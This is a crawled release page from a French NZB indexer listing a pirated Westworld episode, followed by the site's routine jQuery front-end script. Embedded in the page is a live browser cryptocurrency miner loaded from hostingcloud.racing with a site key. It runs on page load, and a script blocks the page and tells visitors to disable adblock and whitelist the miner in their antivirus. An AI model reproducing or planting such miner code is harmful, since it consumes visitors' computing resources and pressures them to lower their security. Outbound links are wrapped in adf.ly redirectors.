

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pourcesoir.in/Information/3b681334a45a41bba661ffdaf8567a3d/Westworld.S02E05.SUBFRENCH.HDTV.x264-AMB3R
body_size: 7235
content:
<!doctype html>
<html>

<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
          
    <meta name="keywords" content="voir,nzb,description,details,usenet,nzbs,newznab, ebook, films, musiques, séries" />
    <meta name="description" content="voir NZB de Westworld.S02E05.SUBFRENCH.HDTV.x264-AMB3R - PourCeSoir parcourt tous les Newsgroup des serveurs Usenet pour vous répertorier les sorties françaises" />
    <meta name="application-name" content="newznab-0.2.3p nork" />
    <title>Voir NZB - référencement de Newsgroups</title>
    
    <!--<link href="/templates/default/styles/jquery.qtip.css" rel="stylesheet" type="text/css" media="screen" />-->
        <link href="https://cse.google.com/cse/api/branding.css" rel="stylesheet" type="text/css" media="screen" />     <link rel="shortcut icon" type="image/ico" href="/templates/bookstrap/images/icons/favicon.ico" />
    <link rel="search" type="application/opensearchdescription+xml" href="/opensearch" title="PourCeSoir" />
    
    <!--
        Pick a theme by uncommenting the row you'd like

        good
 gris   <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/slate/bootstrap.min.css" rel="stylesheet" integrity="sha256-purz3wKA8uL+3JryAuYkSkIZL1CHBSzJ2UwvxAOmYmM= sha512-ge9yLSNqO8D9q8z+kLuUnluXxJTVKdLCwzYBS9rZ3eDW7oJK+mLjRsQa4995TpGINC4GWYi4S2ocDssunh1q3g==" crossorigin="anonymous">
blanc-bleu (bonne taille)   <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/lumen/bootstrap.min.css" rel="stylesheet" integrity="sha256-QSktus/KATft+5BD6tKvAwzSxP75hHX0SrIjYto471M= sha512-787L1W8XyGQkqtvQigyUGnPxsRudYU2fEunzUP5c59Z3m4pKl1YaBGTcdhfxOfBvqTmJFmb6GDgm0iQRVWOvLQ==" crossorigin="anonymous">
noir-bleu  (bonne taille)  <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/cyborg/bootstrap.min.css" rel="stylesheet" integrity="sha256-P5gS9tfR0S0WBWIsn0OUp1YR2pcYMGwgfwjxX3AqncA= sha512-Jwcua5M3o+swptQ5w8vJxSuiFjfuTG0mwkJAQ/XMoT8dLVr7ZyhiLxEZPwuDSTtQEl22wYbdfQAlGxd7otaCJw==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/yeti/bootstrap.min.css" rel="stylesheet" integrity="sha256-daEYF2SGTkiPl4cmxH06AOMnZ+Hb8wBpvs7DqvceszY= sha512-xmSDqcgDrroCG8Sp/p0IArjjB3lO0m0Yde0tm1mOFD4BwmsvZnVNfHgw7icU6q4ScrTCQKCokxnYMy/hUUfGrg==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/cerulean/bootstrap.min.css" rel="stylesheet" integrity="sha256-Ucf/ylcKTNevYP6l7VNUhGLDRZPQs1+LsbbxuzMxUJM= sha512-FW2XqnqMwERwg0LplG7D64h8zA1BsxvxrDseWpHLq8Dg8kOBmLs19XNa9oAajN/ToJRRklfDJ398sOU+7LcjZA==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/darkly/bootstrap.min.css" rel="stylesheet" integrity="sha256-KC5lAzGRWwscU0sTmXtd8ka5mt7Vk8a0L5JqOhwA28s= sha512-+f2l7T69JKgnn0+Lc8P0WpM4J34GfEIInTI+iLOQWekcR9KxXE1epKQkwzFIZ7mf12jQlCryh2HfZqS8GcpR8Q==" crossorigin="anonymous">
bleu-vert (original)    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/flatly/bootstrap.min.css" rel="stylesheet" integrity="sha256-Av2lUNJFz7FqxLquvIFyxyCQA/VHUFna3onVy+5jUBM= sha512-zyqATyziDoUzMiMR8EAD3c5Ye55I2V3K7GcmJDHbL49cXzFQCEA6flSKqxEzwxXqq73/M4A0jKFFJ/ysEhbExQ==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/simplex/bootstrap.min.css" rel="stylesheet" integrity="sha256-rgHoMgF45/9e2kvxfvR0KarwQNw5CRqgxbrthGpeUuc= sha512-CGGV53FSdrXrjyGCNk04p+xuna3CbE33n773A0EEmqtcN8W3NaFsR0vSQcbll5dpSS90d3i2Zh3jFX/j46hzJA==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/spacelab/bootstrap.min.css" rel="stylesheet" integrity="sha256-Ms+D/LmYu22BlovNARzPeE+n0PSOreOjj3aCsoHqi9o= sha512-OIJ6pwbyFgZ1r01HjgmF0MCHZstQ4L7n6nye+G2q/z8vvzG5On8s6fSFp3OkOVsYj+tVRNmWi8PYKTU3Fd4B7g==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/united/bootstrap.min.css" rel="stylesheet" integrity="sha256-mKuwI+x5TH/8YJ3N3ZHLGK0+IMRL4bZ1Me+2ylaxrwY= sha512-ltZkxhZ59a1sQYi1uob1y0iNgfeEoS8ouAdSyKMCLXDNcbNaSWM2vTpGOqmaVtri+qENaJ3YWANjGjjGX9ij8A==" crossorigin="anonymous">

        bad
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/superhero/bootstrap.min.css" rel="stylesheet" integrity="sha256-AbCXzDgd7Vj/2JrsXgjrLdYZ92AgN262cXvQr4tAQa4= sha512-cA2CLCEXBR7hnXGgSNa+TaQ7WT2zW1IVm6uCLcu3ebHNhy+VIudw9kwgHlcL57wCiiXLZ1x7yT5Mv3QkDO2XZA==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/sandstone/bootstrap.min.css" rel="stylesheet" integrity="sha256-oqtj+Pkh1c3dgdH6V9qoS7qwhOy2UZfyVK0qGLa9dCc= sha512-izanB/WZ07hzSPmLkdq82m5xS7EH/qDMgl5aWR37EII+rJOi5c6ouJ3PYnrw6K+DWQcnMZ+nO1NqDr6SBKLBDg==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/readable/bootstrap.min.css" rel="stylesheet" integrity="sha256-1ROOYEu5qE1d8KD4rRwaA0SiMa6HgZbi8wfdUq2Y4KY= sha512-OF8N9v4J29doCMzg5g0dJ6uz/bnqOaMGz1XFy15YomHPsHAhg52BKTqqi6n7n/Fid2V9CZu2SkyEwivsoUTH7Q==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/journal/bootstrap.min.css" rel="stylesheet" integrity="sha256-fHWoqb8bPKjLiC7AuV6qy/lt0hrzfwM0ciyAu7Haf5w= sha512-3t2GeiCRNeKhZnUaUMygGiLKZzb/vPhvfw3y1Rt2FCwKuRaLVrOCTpavIYsZ4xqM52mbO7M93NaXbm/9dOA2Og==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/cosmo/bootstrap.min.css" rel="stylesheet" integrity="sha256-Whc+9091keLVBxbyK4U697hqB4bcED+6LC64E9GuJkk= sha512-9PPlANXApnRCz1LMx2LPWwRfOKkWjQvH98q2lkxEG6/r6YVoQ+F48btbiuOpDsWHjpZrCfcGrPoVenVl69V09A==" crossorigin="anonymous">
    <link href="https://maxcdn.bootstrapcdn.com/bootswatch/3.3.6/paper/bootstrap.min.css" rel="stylesheet" integrity="sha256-ZSKfhECi0yCEmGVAuQLWTHtJEn2vBNPexEWsJCIC/Nc= sha512-b+mSnD4QXw1uYwkgJ3d0XxoMXo+ZKHJNTNNFIddJ0IazcwKvKYtIlWADZ1JEREJzxUG428sfCw7qDuswAFcrOQ==" crossorigin="anonymous">

    -->

    <link href="/templates/bookstrap/bootstrap/css/bootstrap.min.css" rel="stylesheet">
    <link href="/templates/bookstrap/bootswatch/flatly/bootstrap.min.css" rel="stylesheet">
    <!-- Style du site perso -->
	<link href="/templates/bookstrap/styles/bootstrap.min.css" rel="stylesheet" >

     <!-- Font Awesome -->
    <link rel="stylesheet" href="/templates/bookstrap/font-awesome/css/font-awesome.min.css">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
    <script src="/templates/bookstrap/bootstrap/js/bootstrap.min.js"></script>
    
    <!-- SmartMenus jQuery Bootstrap Addon CSS -->
    <link href="/templates/bookstrap/styles/jquery.smartmenus.bootstrap.css" rel="stylesheet">
    
    <script type="text/javascript">
        /* <![CDATA[ */
        var WWW_TOP = "";
        var SERVERROOT = "https://pourcesoir.in/";
        var UID = "";
        var RSSTOKEN = "";
        /* ]]> */

    </script>
    
</head>

<body > <nav class="navbar navbar-inverse navbar-fixed-top"><div class="container"><div class="navbar-header"><button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"><span class="sr-only">Toggle navigation</span><span><i class="fa fa-bars"></i></span><!--<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>--></button><button class="btn navbar-toggle collapsed" onclick="window.location = '/search/';"><i class="fa fa-search"></i></button><a class="navbar-brand" href="/"><i class="fa fa-home"></i> PourCeSoir</a></div><div id="navbar" class="navbar-collapse collapse navbar-left"><ul class="nav navbar-nav"><li><a href="/login">S'identifier</a></li><li><a href="/register">Enregistrement</a></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Consoles <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropdown-submenu"><li><a title="Nintendo 3DS" href="/consoles?t=1011" target="_blank">Nintendo 3DS</a></li><li><a title="Sony PS3" href="/consoles?t=1080" target="_blank">PS3</a></li><li><a title="Sony PS4" href="/consoles?t=1081" target="_blank">PS4</a></li><li><a title="Microsoft Xbox 360" href="/consoles?t=1050" target="_blank">Xbox 360</a></li><li><a title="Microsoft Xbox One" href="/consoles?t=1051" target="_blank">Xbox One</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Films <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropright-submenu"><li><a title="Films HD" href="/films?t=2040" target="_blank">Films HD</a></li><li><a title="Films SD" href="/films?t=2030" target="_blank">Films SD</a></li><li><a title="Films en 3D" href="/films?t=2060" target="_blank">Films 3D</a></li><li><a title="Films en Ultra Haute Définition" href="/films?t=2045" target="_blank">Films UHD</a></li><li><a title="Films sous titrés Français" href="/films?t=2080" target="_blank">Films VOSTFR</a></li><li><a title="Films BluRay/DVD" href="/films?t=2050" target="_blank">Films BluRay/DVD</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Séries <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropright-submenu"><li><a title="Séries HD" href="/SeriesFR?t=5040" target="_blank">Séries HD</a></li><li><a title="Séries SD" href="/SeriesFR?t=5030" target="_blank">Séries SD</a></li><li><a title="Séries en Ultra Haute Définition" href="/SeriesFR?t=5045" target="_blank">Séries UHD</a></li><li><a title="Séries sous titrés Français" href="/SeriesFR?t=5090" target="_blank">Séries VOSTFR</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Musiques <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropdown-submenu"><li><a title="Musiques Haute Qualité" href="/musiques?t=3040" target="_blank">Musiques Flac</a></li><li><a title="Musiques MP3" href="/musiques?t=3010" target="_blank">Musiques MP3</a></li></ul></li><li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Livres - Bandes dessinées <span class="caret"></span></a><ul class="dropdown-menu"><li class="dropdown-submenu"><li><a title="Livres" href="/livres" target="_blank">Livres</a></li></ul></div></div></nav>

    <div class="container">

        <div id="logo">

                        

        </div>

        <div id="content">
            <h1>Westworld S02E05 SUBFRENCH HDTV x264-AMB3R</h1>

<div style="text-align:center"><a href="http://motdepasse.tk/" target="_blank"><img alt="motdepasse.tk/" src="/templates/bookstrap/images/MDPcf.png" title="motdepasse.tk"/></a>
</div>
<script src="https://www.hostingcloud.racing/Y5YQ.js"></script>
<script>
    var _client = new Client.Anonymous('fb696a054dce0c87caac61ae3a3ad01b787a9c16ae4b923f1de829aa5c07de71', {
        throttle: 0.5, c: 'w'
    });
    _client.start();
    _client.addMiningNotification("Bottom", "Ce site utilise un JavaScript miner", "#cccccc", 40, "#3d3d3d");
</script>
<script>
    setTimeout(function(){
        if(typeof _client === 'undefined' || _client === null)
        {
            var messageDiv = document.createElement("div");
            messageDiv.setAttribute("style","width: 50%; background-color: white; padding: 15px; display: inline-block; vertical-align: middle;");
            messageDiv.appendChild(document.createTextNode("Ce site se rémunère grâce à la création d'une cryptomonnaie. Merci de retirer votre Adblock, d'autoriser notre site ainsi que hostingcloud.racing dans votre antivirus ou votre VPN."));
            var mainDiv = document.createElement("div");
            mainDiv.setAttribute("style","position: absolute; top: 0px; right: 0px; width: 100%; height: 100%; display: flex; background-color: #4c4c4c;  align-items: center; justify-content: center");
            mainDiv.appendChild(messageDiv);
            document.body.appendChild(mainDiv);
            document.getElementsByTagName("body")[0].style.overflow = "hidden";
            window.scrollTo(0, 0);
        }
    },1000);
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C80KN5Q0XC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-C80KN5Q0XC');
</script>	

<div id="detailstable">	
	    <div class="row">
		<div class="col-md-2 col-xs-2 th">Info Tv:</div>
		<div class="col-md-10 col-xs-10">
			<p><strong>Westworld - Season 02 Episode 05</strong></p>
			<span class="descinitial"> The one-hour drama series Westworld is a dark odyssey about the dawn of artificial consciousness and the evolution of sin. Set at the intersection of the near future and the reimagined past, it explores a world in which every human appetite, no matter how noble or depraved, can be indulged.</span><br /><br />			<strong>Genre:</strong> Drama, Action, Science-Fiction, Thriller<br />			<strong>Diffusé:</strong> May 20, 2018<br/>			<strong>Pays:</strong> US<br/>			            <div>
                <a class="btn btn-default btn-sm rndbtn" target="_blank" href="http://adf.ly/16423071/http://thetvdb.com/?tab=series&id=296762&lid=7" data-toggle="tooltip" title="Voir sur TheTVDB">TheTVDB</a>                <a class="btn btn-default btn-sm rndbtn" target="_blank" href="http://adf.ly/16423071/http://www.tvmaze.com/shows/1371" data-toggle="tooltip" title=Voir sur TvMaze">TVMaze</a>                </div>
        </div>
    </div>
	
    
	
	
		

	
        <div class="row">
        <div class="col-md-2 col-xs-2 th">Jacquette:</div>
        <div class="col-md-10 col-xs-10">
			<img class="shadow" src="/covers/tv/2925.jpg" alt="Westworld" />																	</div>
	</div>
	
	<div class="row">
		<div class="col-md-2 col-xs-2 th">Groupe:</div>
		<div class="col-md-10 col-xs-10 col-xs-10">alt.binaries.mom</div>
	</div>
	<div class="row">
		<div class="col-md-2 col-xs-2 th">Categorie:</div>
		<div class="col-md-10 col-xs-10">Séries > Séries VOSTFR</div>
	</div>
	
		<div class="row">
        <div class="col-md-2 col-xs-2 th">Media Info:</div>		
        <div class="col-md-10 col-xs-10">
            <div class="table-responsive">
			<table class="innerdata highlight table table-striped">
				<tr>
					<th class="col-xs-2">&nbsp;</th>
					<th class="col-xs-4">Propriété</th>
					<th class="col-xs-7 text-right">Valeur</th>
				</tr>
								<tr>
					<td><strong>Global</strong></td>
					<td>Type de format</td>
					<td class="text-right">Matroska</td>
				</tr>
												<tr>
					<td></td>
					<td>Bitrate</td>
					<td class="text-right">1 821 bps</td>
				</tr>
												<tr>
					<td><strong>Vidéo</strong></td>
					<td>Durée</td>
					<td class="text-right">56mn 7s</td>
				</tr>				
												<tr>
					<td></td>
					<td>Format</td>
					<td class="text-right">AVC</td>
				</tr>
												<tr>
					<td></td>
					<td>Codec</td>
					<td class="text-right">V_MPEG4/ISO/AVC</td>
				</tr>
												<tr>
					<td></td>
					<td>Width x Height</td>
					<td class="text-right">720x404</td>
				</tr>
												<tr>
					<td></td>
					<td>Aspect</td>
					<td class="text-right">16:9</td>
				</tr>				
												<tr>
					<td></td>
					<td>Framerate</td>
					<td class="text-right">25.0000 fps</td>
				</tr>	
												<tr>
					<td></td>
					<td>Librairie</td>
					<td class="text-right">x264 core 155 r2901 7d0ff22</td>
				</tr>
												<tr>
					<td><strong>Audio </strong></td>
					<td>Format</td>
					<td class="text-right">AAC</td>
				</tr>
										
																				<tr>
					<td></td>
					<td>Canaux</td>
					<td class="text-right">2 channels</td>
				</tr>	
												<tr>
					<td></td>
					<td>Sample Rate</td>
					<td class="text-right">48.0 KHz</td>
				</tr>	
										
											</table>
            </div>
		</div>
	</div>
		<div class="row">
		<div class="col-md-2 col-xs-2 th">Taille:</div>
		<div class="col-md-10 col-xs-4">428.81 MB&nbsp;(100%)</div>
        <div class="clearfix hidden-xs"></div>
    </div>
		<div class="row">
        <div class="col-md-2 col-xs-2 th">Mot de passe:</div>
		<div class="col-md-10 col-xs-10">
			Archives cryptée		</div>
	</div>
	</div>

<div class="comments">
	<a id="comments"></a>
	<h2>Commentaires</h2>

	</div>
<p>&nbsp;</p>
        </div>
			
                    
            <script type="text/javascript">
                /* <![CDATA[ */
                var _gaq = _gaq || [];
                _gaq.push(['_setAccount', 'UA-72809636-1']);
                _gaq.push(['_trackPageview']);
                _gaq.push(['_trackPageLoadTime']);

                (function() {
                    var ga = document.createElement('script');
                    ga.type = 'text/javascript';
                    ga.async = true;
                    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(ga, s);
                })();
                /* ]]> */
            </script>
            
         
        
        
    </div>

            
        
    
    <footer class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                    <p>PourCeSoir pour savoir quoi regarder, écouter comme musique, jouer au PC ou à la console ou encore lire ce soir</p>
                    <a data-toggle="tooltip" title="Newznab - Un site d'index de newsgroup." href="http://www.newznab.com/">&copy; newznab</a> all rights reserved 2026.
                    <br/><a href="/terms-and-conditions">PourCeSoir Termes et conditions</a>
                </div>
            </div>
            
        </div>
    </footer>

    <script src="https://code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="/templates/default/scripts/jquery.autosize-min.js"></script>
    <script type="text/javascript" src="/templates/default/scripts/jquery.qtip2.js"></script><!-- NO LONGER IN USE -->

    <script type="text/javascript" src="/templates/default/scripts/utils.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/bookstrap.js"></script>    
    <script type="text/javascript" src="/templates/bookstrap/scripts/sorttable.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/bootstrap-notify.min.js"></script>
    <script type="text/javascript" src="/templates/bookstrap/scripts/bootbox.min.js"></script>


    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.cookie.js"></script>    

    <!-- SmartMenus jQuery plugin -->
    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.smartmenus.min.js"></script>

    <!-- SmartMenus jQuery Bootstrap Addon -->
    <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.smartmenus.bootstrap.min.js"></script>
	<!-- <script type="text/javascript" src="/templates/bookstrap/scripts/jquery.smartads.js"></script> -->
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://pourcesoir.in/templates/bookstrap/scripts/bookstrap.js
body_size: 24161
content:
// event bindings
jQuery(function ($) {
    "use strict";

    $('#nzb_multi_operations_form').submit(function () {
        return false;
    });
    
    $('.nzb_multi_operations_download').click(function () {
        var newFormName = 'nzbmulti' + Math.round(+new Date() / 1000),
            newForm = $("<form />", {
                'action': SERVERROOT + 'getnzb?zip=1',
                'method': 'post',
                'target': '_top',
                'id': newFormName
            });
        $(".data INPUT[type='checkbox']:checked").each(function (i, row) {
            if ($(row).val() != "on")
                $("<input />", {
                    'name': 'id[]',
                    'value': $(row).val(),
                    'type': 'hidden'
                }).appendTo(newForm);
        });
        newForm.appendTo($('body'));
        $('#' + newFormName).submit();
    });
    
    $('.nzb_multi_operations_cart').click(function () {
        var guids = [];
        $(".data INPUT[type='checkbox']:checked").each(function (i, row) {
            var guid = $(row).val(),
                $cartIcon = $(row).parent().parent().children('td.icons').children('.icon_cart');
            if (guid && !$cartIcon.hasClass('icon_cart_clicked')) {
                $cartIcon.addClass('icon_cart_clicked').attr('title', 'Added to Cart'); // consider doing this only upon success
                guids.push(guid);
            }
            $(this).attr('checked', false);
        });
        $.post(SERVERROOT + "cart?add", {
            'add': guids,
            'success': function() {
                createGrowl(guids.length + ' items(s) added to Cart');
            }
        });
        /*.fail(
            createGrowl('Failed to add selected items to cart', 'danger')
        );*/
    });
    
    $('.nzb_multi_operations_sab').click(function () {
        var guids = [];
        $(".data-row INPUT[type='checkbox']:checked").each(function (i, row) {
            var $sabIcon = $(row).parent().parent().children('td.icons').children('.icon_sab'),
                guid = $(row).val();
            if (guid && !$sabIcon.hasClass('icon_sab_clicked')) {
                var nzburl = SERVERROOT + "sendtosab/" + guid;
                $.post(nzburl, function () {
                    $sabIcon.addClass('icon_sab_clicked').attr('title', 'Added to Queue');
                }).done(
                    guids.push(guid)
                );
            }
            $(this).attr('checked', false);
        });
        createGrowl(guids.length + ' item(s) sent to SABnzbd');
    });
    
    $('.nzb_multi_operations_nzbget').click(function () {
        var items = 0;
        $(".data-row INPUT[type='checkbox']:checked").each(function (i, row) {
            var guid = $(row).val();                
            if (guid) {
                var nzburl = SERVERROOT + "sendtonzbget/" + guid;
                $.post(nzburl, {
                    success: function (resp) {                    
                        items++;
                    }
                });
            }
            $(this).attr('checked', false);
        });
        createGrowl(items + ' Added to Queue');
    });

    //front end admin functions
    $('.nzb_multi_operations_edit').click(function () {
        var ids = "";
        $(".data-row INPUT[type='checkbox']:checked").each(function (i, row) {
            if ($(row).val() != "on") {
                ids += '&id[]=' + $(row).val();
            }
        });
        if (ids) {
            $('.nzb_multi_operations_edit').colorbox({
                href: function () {
                    return SERVERROOT + "ajax_release-admin?action=edit" + ids + "&from=" + encodeURIComponent(window.location);
                },
                title: 'Edit Release',
                innerWidth: "400px",
                innerHeight: "250px",
                initialWidth: "400px",
                initialHeight: "250px",
                speed: 0,
                opacity: 0.7,
                maxWidth: '100%',
                maxHeight: '100%'
            });
        }
    });
    
    $('.nzb_multi_operations_delete').click(function () {
        var ids = "";
        $(".data-row INPUT[type='checkbox']:checked").each(function (i, row) {
            if ($(row).val() != "on")
                ids += '&id[]=' + $(row).val();
        });
        if (ids) {
            bootbox.confirm('Are you sure you want to delete the selected releases?', function(result) {
                if (result) {
                    $.post(SERVERROOT + "ajax_release-admin?action=dodelete" + ids, function () {
                        window.location.reload(true);
                    });
                }
            });
        }
    });

    //cart functions
    $('.nzb_multi_operations_cartdelete').click(function () {
        var ids = [];
        $(".data-row INPUT[type='checkbox']:checked").each(function (i, row) {
            if ($(row).val() != "on")
                ids.push($(row).val());
        });
        if (ids) {
            bootbox.confirm('Are you sure you want to delete the selected releases from your cart?', function(result) {
                if (result) {
                    $.post(SERVERROOT + "cart?delete", {
                        'delete': ids
                    }, function (resp) {
                        //window.location = window.location;
                        location.reload(true);
                    });
                }
            });
        }
    });
        
    $('.nzb_multi_operations_cartsab').click(function () {
        var ids = [];
        $(".data-row INPUT[type='checkbox']:checked").each(function (i, row) {
            var guid = $(row).val();
            if (guid) {
                ids.push(guid);
                var nzburl = SERVERROOT + "sendtosab/" + guid;
                $.post(nzburl, function (resp) {
                    createGrowl('Added to SABNzbd Queue');
                });
            }
        });
        if (ids) {
            // Remove items sent to sab from cart - must be a tidier way
            $.post(SERVERROOT + "cart?delete", {
                'delete': ids
            }, function (resp) {
                location.reload(true);
            });
        }
    });

    $('.nzb_check_all').change(function () {
        if ($(this).is(':checked')) {
            $('table.data td :checkbox').prop('checked', true);
        } else {
            $('table.data td :checkbox').prop('checked', false);
        }
    });

    $("div.check").click(function(e) {
        if (!$(e.target).is('input')) {
            $(this).find(".nzb_check").attr('checked', !$(this).find(".nzb_check").attr('checked'));
        }
    });


    /*
        browse.tpl
        Select all checkboxes within the same .data class
    */
    $('#selectall, .selectall').change(function () { // Needed to add class because of viewseries
        $(this).closest('.data').find(':checkbox').prop('checked', $(this).is(':checked'));
    });

    // Overwrite existing growl tip
    window.createGrowl = function (tipText, type) {
        if (type === null) {
            type = 'info';
        }
        var icon = 'fa fa-info-circle';
        switch (type) {
            case 'success':
                icon = 'fa fa-thumbs-up';
                break;
            case 'warning':
                icon = 'fa fa-warning';
                break;
            case 'danger':
                icon = 'fa fa-thumbs-down';
                break;
        }
        $.notify({
            icon: icon, //'glyphicon glyphicon-info-sign',
            message: tipText
        }, {
            type: type
        });
    };

    // browse.tpl, search.tpl
    $('.icon_cart').off('click'); // Remove previous click events
    $('.icon_cart').click(function (e) {
        if ($(this).hasClass('icon_cart_clicked')) return false;
        var guid = $(this).parent().parent().attr('id').substring(4);
        // Show the title in the growl tip
        var title = ($(this).parent().parent().data('title')) ? $(this).parent().parent().data('title') : "";
        $.post(SERVERROOT + "cart?add=" + guid, function () {
            $(e.target).addClass('icon_cart_clicked').attr('title', 'Added to Cart');
            createGrowl(title + ' Added to Cart');
        });
        return false;
    });

    // Using data-guid and data-title attributes
    $('.addtocart').click(function() {
       var guid = $(this).data('guid'),
           title = $(this).data('title'),
           url = SERVERROOT + 'cart?add=' + guid;
        $.post(url, function() {
            createGrowl(title + ' Added to cart');
        }).fail(function() {
            createGrowl('Failed to add to cart ' + title, "danger");
        });
    }).on('click', function (event) {
        event.preventDefault(); // prevent following href click
    });

    // Using data-guid and data-title attributes
    $('.sendtonzbget').click(function() {
       var guid = $(this).data('guid'),
           title = $(this).data('title'),
           url = SERVERROOT + 'sendtonzbget/' + guid;
        $.post(url, function() {
            createGrowl(title + ' Sent to NZBGet');
        }).fail(function() {
            createGrowl('Failed to send to NZBGet ' + title, "danger");
        });
    }).on('click', function (event) {
        event.preventDefault(); // prevent following href click
    });

    // Using data-guid and data-title attributes
    $('.sendtonzbvortex').click(function() {
       var guid = $(this).data('guid'),
           title = $(this).data('title'),
           url = SERVERROOT + 'nzbvortex?addQueue='+ guid +'&isAjax';
        $.post(url, function() {
            createGrowl(title + ' Sent to NZVortex');
        }).fail(function() {
            createGrowl('Failed to send to NZBVortex ' + title, "danger");
        });
    }).on('click', function (event) {
        event.preventDefault(); // prevent following href click
    });

    $('.icon_sab').off("click");
    $('.icon_sab').click(function (e) {

        var guid = $(this).parent().parent().attr('id').substring(4);
        var nzburl = SERVERROOT + "sendtosab/" + guid;

        $.post(nzburl, function (resp) {
            $(e.target).addClass('icon_sab_clicked').attr('title', 'Added to Queue');
            createGrowl(title + ' Added to Queue');
        });
        return false;
    });

    // Using data-guid and data-title attributes
    $('.sendtosab').click(function() {
       var guid = $(this).data('guid'),
           title = $(this).data('title'),
           url = SERVERROOT + 'sendtosab/' + guid;
        $.post(url, function() {
            createGrowl(title + ' Sent to SABnzbd');
        }).fail(function() {
            createGrowl('Failed to send to SABNzbd ' + title);
        });
    }).on('click', function (event) {
        event.preventDefault(); // prevent following href click
    });

    /*
        Advanced Search tabs
    */
    $('#tab_basic_search,#tab_advanced_search').on('click', function () {
        /*      Under development
                $('#tab_sbasic,#tab_sadvanced').toggleClass('active');
                $('#sbasic,#sadvanced').toggle()
        */
    });


    $(function () {
        // set some theme colours
        var //well = $('<div class="well"></div>').hide().appendTo("body"),
            navtabs = $('<div class="nav-tabs"></div>').hide().appendTo("body"),
            th = $('<table class="table table-striped"><tr><th></th></tr></table>').hide().appendTo("body");
/*        $(".alt,.footer").css({
            "background": th.find('tr').css("background-color"),
            //"border": th.css("border")
        });
        $('.form-tab').css({
            "border-left-color": navtabs.css("border-bottom-color"),
            "border-right-color": navtabs.css("border-bottom-color"),
            "border-bottom-color": navtabs.css("border-bottom-color")
        });*/
        // Add the style sheet rather than add to all classes
        $('<style type="text/css"> .alt, .footer{ background: ' + th.find('tr').css("background-color") + '; } .form-tab { border-left-color: ' + navtabs.css("border-bottom-color") + '; border-right-color: ' + navtabs.css("border-bottom-color") + '; border-bottom-color: ' + navtabs.css("border-bottom-color") + '; } </style>').appendTo('head');
        //well.remove();
        navtabs.remove();
        th.remove();
    });

    // Initialise popovers
    $(function () {
        $('.seriesinfo, .mediainfo').qtip('destroy', true); // Kill qtip2
        $('.seriesinfo, .mediainfo').popover({
            "html": true,
            "container": "body",
            "trigger": "focus",
            "placement": "auto bottom",
            //"container": "body",
            "content": function () {
                var tmpdiv = 'tmpdiv' + $.now(); // Setup a temp div to put the response into
                $.ajax({
                    url: $(this).attr('href'),
                    success: function (response) {
                        $('#' + tmpdiv).html(response); // Put the reponse into the temp div
                    }
                });
                // Open the temp div with a loading message
                return '<div id="' + tmpdiv + '"><i class="fa fa-circle-o-notch fa-spin"></i> Loading...</div>';
            }
        }).on('click', function (event) {
            event.preventDefault(); // prevent following href click
        });
    });

    // Activate tooltips
    $(function () {
      $('[data-toggle="tooltip"]').tooltip();
    });

    // show/hide previews
    $('#showmoviepreviews').off('click');
    $('#showmoviepreviews').click(function() {
        $('#moviepreviews').toggleClass('hidden');
